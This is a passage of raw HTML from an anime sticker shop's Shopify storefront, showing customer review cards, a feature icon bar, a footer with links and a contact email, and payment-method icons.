                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      TALK OF THE SHOW
                    </h3><div class="rte">
                      <p>Absolutely love these stickers! My friends and coworkers are always asking when the next shipment is in and always making requests to buy more stickers from y'all. Always the talk of the show!! Will continue to buy!<br/><br/></p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANTHONY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:12;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY LAST FOREVER
                    </h3><div class="rte">
                      <p>Love the decals they last forever. The designs are awesome. The VIP bundle is a great price.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>TYLER</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:13;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT LOOKING STICKERS
                    </h3><div class="rte">
                      <p>Great looking stickers, great selection. Only downside is some stickers have long spindly parts that can easily tear.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>GREG</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:14;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY DO DELIVER
                    </h3><div class="rte">
                      <p>They do indeed deliver. The stickers are as big as they say, and also are really high quality. Plus, their monthly subscription and promotions give you great deals on the stickers (usually you just have to pay the 2.99 shipping for each).</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>HAACHAMA IS AMAZING</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__icon_bar_AxKNUa" class="shopify-section section"><style data-shopify>.section-template--25312661111111__icon_bar_AxKNUa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__icon_bar_AxKNUa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--25312661111111__icon_bar_AxKNUa-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  paid
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SECURE PAYMENT</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  rainy
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>WEATHER PROOF</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SHIPS FROM USA</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  mail
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EMAIL SUPPORT</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
